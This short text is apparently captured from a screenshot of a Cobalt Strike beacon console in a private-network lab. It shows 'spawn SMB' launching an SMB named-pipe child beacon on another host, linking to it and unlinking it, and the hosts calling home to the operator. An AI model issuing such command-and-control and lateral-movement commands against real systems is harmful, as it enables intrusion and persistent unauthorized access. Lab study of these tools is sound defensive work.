 Event Log X Beacon 192.168.1.8@2584 X Listeners X Beacon 192.168.31.126@6068 X Listeners X
beacon> spwan SMB
[-] Unknown command: spwan SMB
beacon> spawn SMB
[*] Tasked beacon to spawn (x86) windows/beacon_bind_pipe (\\.\pipe\msagent_8d)
[+] host called home, sent: 205360 bytes
[+] established link to child beacon: 192.168.31.126
beacon> unlink 192.168.31.126
[*] Tasked to unlink 192.168.31.126
[+] host called home, sent: 24 bytes
[-] lost link to child beacon: 192.168.31.126
[DESKTOP-C9KO9Q9] ADMIN/6068
beacon>